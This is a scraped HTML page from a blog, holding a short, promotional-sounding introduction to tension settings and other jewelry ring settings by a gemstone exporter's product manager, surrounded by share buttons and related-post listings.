                        <circle class="oval1" fill="#9FC7FA" cx="2.5" cy="3" r="2"/>
                        <circle class="oval2" fill="#9FC7FA" cx="7.5" cy="2" r="2"/>
                    </g>
                </g>
            </svg>
        </span>
    <span class="btn-counter svq-love-count">0</span>
</a>

<a class="btn btn-link btn-icon--left social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.vipspatel.com/tension-setting-the-complete-guide/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-facebook icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-twitter" href="https://twitter.com/share?url=https://www.vipspatel.com/tension-setting-the-complete-guide/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-twitter icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.vipspatel.com/tension-setting-the-complete-guide/&#038;media=https://www.vipspatel.com/wp-content/uploads/2024/01/0-14.jpg&#038;description=Tension%20Setting:%20The%20Complete%20Guide" onclick="" data-action="" target="_blank" data-pin-custom="true" data-pin-do="buttonBookmark">
    <span class="svq-icon icon-pinterest icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-linkedin" href="https://www.linkedin.com/shareArticle?url=https://www.vipspatel.com/tension-setting-the-complete-guide/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-linkedin icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-whatsapp" href="https://web.whatsapp.com/send?text=Tension+Setting%3A+The+Complete+Guide+https%3A%2F%2Fwww.vipspatel.com%2Ftension-setting-the-complete-guide%2F" onclick="" data-action="" target="_blank">
    <span class="svq-icon icon-whatsapp icon--x18"></span>
</a>
	</div>
</div>

			
<div class="entry-content">
	
<p><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Jewelry settings assume an essential part in upgrading the excellence and charm of gemstones, and among the different techniques, tension setting has acquired critical consideration lately. In this thorough aide, we'll investigate tension settings alongside other well known ring settings like Pave, Channel, Prong, Bezel, Cluster, and Bar settings. Moreover, we'll dig into engagement ring settings, earring and pendant settings, examining how each adds to the advancing scene of jewelry trends. As we set out on this excursion, we'll likewise address the universe of Wholesale Gemstone Jewelry Suppliers, 925 Sterling Silver Jewelry, Custom Jewelry, Casting Jewelry, Designer Jewelry, and Handmade Jewelry. Tension setting is a cutting edge and creative way to deal with securing gemstones in jewelry without the customary utilization of prongs or bezels. In tension settings, the gemstone gives off an impression of being suspended between the two closures of the metal band, making a striking and contemporary style.&quot;}" data-sheets-userformat="{&quot;2&quot;:262657,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0,&quot;21&quot;:0}">Jewelry settings assume an essential part in upgrading the excellence and charm of gemstones, and among the different techniques, <a href="https://www.rananjayexports.in/blog/tension-setting"><strong>tension setting</strong></a> has acquired critical consideration lately. In this thorough aide, we&#8217;ll investigate tension settings alongside other well known ring settings like Pave, Channel, Prong, Bezel, Cluster, and Bar settings. Moreover, we&#8217;ll dig into engagement ring settings, earring and pendant settings, examining how each adds to the advancing scene of jewelry trends. As we set out on this excursion, we&#8217;ll likewise address the universe of Wholesale Gemstone Jewelry Suppliers, 925 Sterling Silver Jewelry, Custom Jewelry, Casting Jewelry, Designer Jewelry, and Handmade Jewelry. Tension setting is a cutting edge and creative way to deal with securing gemstones in jewelry without the customary utilization of prongs or bezels. In tension settings, the gemstone gives off an impression of being suspended between the two closures of the metal band, making a striking and contemporary style.</span></p>

	<div class="svq-article-tags">
	    <span class="tags-category">
		<span class="tag-links"><a href="https://www.vipspatel.com/tag/fashion/" rel="tag">fashion</a></span>	    </span>
	</div>

<div class="svq-author-section">
    <div class="author-infobox">
        <div class="entry-meta entry-meta--all">
            <div class="author-avatar avatar-size-md">
                <a href="https://www.vipspatel.com/profile/shophianargis/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-img' height='80' width='80'/>                </a>
            </div>
            <div class="entry-meta__content">
                <span class="by-line ">
                    <span class="author">
                        <a href="https://www.vipspatel.com/profile/shophianargis/" rel="author">shophianargis</a>
                    </span>
                </span>
				                    <span class="posted-on">
                        <span class="entry-meta__text">Member since</span>
                        <time class="entry-date published" datetime="2024-01-17 14:20">
                            November 21, 2023                        </time>
                    </span>
				            </div>

			
	    <div class="entry-meta__action">
        <a class="btn btn-light btn-sm btn-toggle-state button-ripple svq-login-popup login-popup" data-action="fup-author-follow" data-target="62511" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftension-setting-the-complete-guide%2F">
            <span class="btn--loading-state">
                <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
	            Loading            </span>
            <span class="btn--default-state">
                + Follow            </span>
            <span class="btn--active-state">
                Following            </span>
        </a>
    </div>

			
        </div>
		            <div class="author-bio">
                <span class="entry-meta__text">Hi, I am Shophia Nargis I have been working as a product manager at Rananjay Exports for more than five years. Rananjay Exports is a worldwide manufacturing and wholesaling company based in India that deals in manufacturer and wholesale gemstone jewelry supplier 200 plus varieties of gemstones. Our jewelry is made with genuine and ethically sourced gemstones that are loved by jewelry resellers worldwide. Bearing the signature of Rananjay Exports, each jewel is created with good quality. Moreover, We are dedicated to giving exclusive member benefits to our customers with a memorable shopping experience.</span>
				                    <a href="https://www.rananjayexports.in/blog/gemstone_jewelry_manufacturer_and_wholesale_supplier_in_asia" class="screen-reader-link">https://www.rananjayexports.in/blog/gemstone_jewelry_manufacturer_and_wholesale_supplier_in_asia</a>
				            </div>
		    </div>

	
	        <div class="svq-share">
            <div class="heading-title-content">
                <span class="heading-title-text">
                    Do you like shophianargis&#039;s articles?                    <span class="text-muted">Follow on social!</span>
                </span>
            </div>

            <div class="svq-share__action" role="group">
				                    <a class="btn btn-link" href="https://www.facebook.com/RananjayExports888/" target="_blank">
                        <span class="svq-icon icon-facebook icon--x18"></span>
                    </a>
				
				                    <a class="btn btn-link" href="https://www.instagram.com/rananjayexports/" target="_blank">
                        <span class="svq-icon icon-instagram icon--x18"></span>
                    </a>
				

				                    <a class="btn btn-link" href="https://twitter.com/Rananjay_export/" target="_blank">
                        <span class="svq-icon icon-twitter icon--x18"></span>
                    </a>
				
				                    <a class="btn btn-link" href="https://www.linkedin.com/company/rananjay-exports-ltd/" target="_blank">
                        <span class="svq-icon icon-linkedin icon--x18"></span>
                    </a>
				            </div>
        </div>
	</div>
</div>
		</div>

		
<div class="entry-footer entry-footer--default">
	
	
		<div class="nav-article-section nav-down nav-article--sticky" role="navigation">
			<div class="nav-article-content svq-content--small">
				
		<div class="nav-article-prev">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/" rel="prev"><img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-37-45x15.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="1" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-37.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-37-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-37-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-37-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-37-45x15.jpg 45w" data-sizes="100vw" data-width="128" data-height="43" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-37.jpg"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/customized-december-birthstone-jewelry-enchantment-of-turquoise/" rel="prev"><span class="heading-title-label ">Previous story :</span><span class="heading-title-text">Customized December Birthstone Jewelry: Enchantment of Turquoise</span></a>				</div>
			</div>
		</div>

		
		<div class="nav-article-next">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/crafted-elegance-how-to-make-your-own-custom-beaded-jewelry-2/" rel="next"><img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-15-45x15.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="1" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-15.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-15-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-15-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-15-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-15-45x15.jpg 45w" data-sizes="100vw" data-width="128" data-height="43" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-15.jpg"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/crafted-elegance-how-to-make-your-own-custom-beaded-jewelry-2/" rel="next"><span class="heading-title-label ">Next story :</span><span class="heading-title-text">Crafted Elegance: How to Make Your Own Custom Beaded Jewelry</span></a>				</div>
			</div>
		</div>

					</div>
		</div>

		
	
	
	
	<div class="svq-media-slider svq-author-related">
		<div class="heading-title">
			<div class="heading-title-content">
				<h4 class="heading-title-text">
					More from shophianargis				</h4>
			</div>
		</div>

					
			<nav class="svq-slider-nav nav-button-style svq-master-carousel" data-slider-categories="[&quot;Technology&quot;,&quot;Beauty&quot;,&quot;Web Design&quot;]">
				<ul class="svq-nav-list swiper-wrapper svq-nav-pagination" role="tablist">
				</ul>
			</nav>
				<div class="svq-slider-for svq-child-carousel">
			
			<div class="swiper-wrapper">
														<div class="svq-slider-item swiper-slide svq-slider-item-visible  swiper-slide-active">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
					Affordable and Flexible Project Management Suite				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
			Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-172336 post type-post status-publish format-standard hentry category-beauty tag-feshion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/about-handmade-gemstone-jewelry-manufacturing/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="5" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/5-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/5-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/5-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/5-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/5-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/5-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/5-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/5.jpg" class="skip-lazy wp-post-image" alt="5" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/5.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/5-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/5-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/5-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/5-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/about-handmade-gemstone-jewelry-manufacturing/" class="heading-title-link">
					About Handmade Gemstone Jewelry Manufacturing				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/about-handmade-gemstone-jewelry-manufacturing/" class="screen-reader-link">
			Handmade Jewelry is the most ancient form of jewelry manufacturing and, surprisingly, one of the most popular types even today. So what&#8217;s the reason behind its popularity? The best thing about a handmade gemstone jewelry piece is its exclusiveness. Each piece of handmade gemstone jewelry is unique, and it is almost impossible to produce the [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fabout-handmade-gemstone-jewelry-manufacturing%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172336">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173853 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/astrological-benefits-of-opal/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="0" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-8-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-8-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-8-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-8-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-8-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-8-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-8-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-8.jpg" class="skip-lazy wp-post-image" alt="0" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-8.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-8-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-8-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-8-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-8-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/astrological-benefits-of-opal/" class="heading-title-link">
					Astrological Benefits of Opal				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/astrological-benefits-of-opal/" class="screen-reader-link">
			Opal is one of the few gemstones that is found in a variety of different shapes, colors, and sizes. If you felt that opal is a mineral when you saw it, let us correct you; it is not a mineral, rather, it is a mineraloid. Opal gemstone is composed of hydrated (wet) amorphous silica, and [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fastrological-benefits-of-opal%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173853">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173735 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/pave-setting-everything-you-need-to-know/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="0" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-3-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-3-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-3-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-3-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-3-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-3-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-3-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="0" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-3.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-3-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-3-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-3-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-3-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/pave-setting-everything-you-need-to-know/" class="heading-title-link">
					Pave Setting: Everything You Need To Know				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/pave-setting-everything-you-need-to-know/" class="screen-reader-link">
			The word pave means ‘to pave’ or ‘lay paving over’. This word is originally derived from the French term ‘pave’ which is pronounced as ‘pah-vay’. Within the pave setting, small gemstones or diamonds are held by very small metal prongs or beads to cover a portion of the jewelry. When properly set, the gemstones create [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fpave-setting-everything-you-need-to-know%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173735">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172496 post type-post status-publish format-standard hentry category-beauty tag-feshion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/jaipurs-gemstones-jewelry-a-journey-through-history-and-tradition/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="jaipur1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/jaipur1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/jaipur1-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/jaipur1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/jaipur1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/jaipur1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/jaipur1-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/jaipur1-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
